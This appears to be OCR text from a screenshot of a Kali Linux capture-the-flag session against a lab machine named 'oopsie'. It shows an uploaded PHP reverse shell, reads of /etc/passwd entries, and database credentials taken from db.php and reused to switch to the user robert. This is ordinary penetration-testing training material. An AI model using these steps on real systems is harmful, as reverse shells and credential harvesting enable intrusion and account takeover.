 10.10.14.123
9:32
Admin Panel
Burp Suite Community Ed
Not secure
10.129.5.130/uploads/php-reverse-shell.php
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hackin...
Burp Suite Community Edition
Error
Timeout in communication with remote server
kali@kali: ~
File Actions Edit View Help
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
robert:x:1000:1000:robert:/home/robert:/bin/bash
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
www-data@oopsie:/var/www/html/cdn-cgi/login$ su robert
su robert
Password: MEGACORP_4dm1n!!
su: Authentication failure
www-data@oopsie:/var/www/html/cdn-cgi/login$ cat db.php
cat db.php
<?php
$conn = mysqli_connect('localhost','robert','M3g4C0rpUs3r!','garage');
?>
www-data@oopsie:/var/www/html/cdn-cgi/login$ su robert
su robert
Password: M3g4C0rpUs3r!
robert@oopsie:/var/www/html/cdn-cgi/login$
[0] 0:openvpn 1:nmap 2:chromium 3:zsh- 4:nc* "kali" 09:31 08-Jul-25